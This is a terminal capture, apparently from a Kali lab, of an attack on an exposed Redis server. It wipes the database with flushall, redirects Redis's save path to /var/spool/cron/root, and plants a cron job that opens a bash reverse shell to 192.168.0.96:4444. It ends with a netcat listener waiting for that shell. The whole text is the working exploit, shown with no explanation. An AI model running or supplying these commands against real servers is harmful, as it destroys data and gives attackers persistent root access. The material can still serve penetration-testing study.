 ┌──(root㉿kali)-[~]
└─# nc 192.168.0.78 6378
flushall
+OK
config set dir /var/spool/cron
+OK
config set dbfilename root
+OK
set ziye2 "\n\n* * * * * bash -i>& /dev/tcp/192.168.0.96/4444 0>&1\n\n"
+OK
save
+OK
┌──(root㉿kali)-[~]
└─# nc -nvlp 4444
listening on [any] 4444 ...